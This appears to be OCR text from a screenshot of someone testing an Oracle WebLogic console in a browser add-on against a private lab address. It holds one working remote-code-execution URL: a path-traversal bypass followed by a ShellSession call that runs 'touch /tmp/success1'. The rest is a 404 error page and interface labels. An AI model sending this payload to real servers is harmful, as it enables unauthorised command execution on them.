 Error 404--Not Found
Directory listing for /
192.168.31.184:7001/console/..%2fconsole.portal?_nfpb=true&_pageLabel=UnexpectedExceptionPage
搜索
自动检测
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.31.184:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('touch%20/tmp/success1');")
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Error 404--Not Found
From RFC 2068 Hypertext Transfer Protocol -- HTTP/1.1:
10.4.5 404 Not Found
The server has not found anything matching the Request-URI. No indication is given of whether the condition is temporary or permanent.
If the server does not wish to make this information available to the client, the status code 403 (Forbidden) can be used instead. The 410 (Gone) status
code SHOULD be used if the server knows, through some internally configurable mechanism, that an old resource is permanently unavailable and has no
forwarding address.
S
英
1/1
高亮全部(A)
区分大小写(C)
词句匹配(W)
第 1 项，共找到 8 个匹配项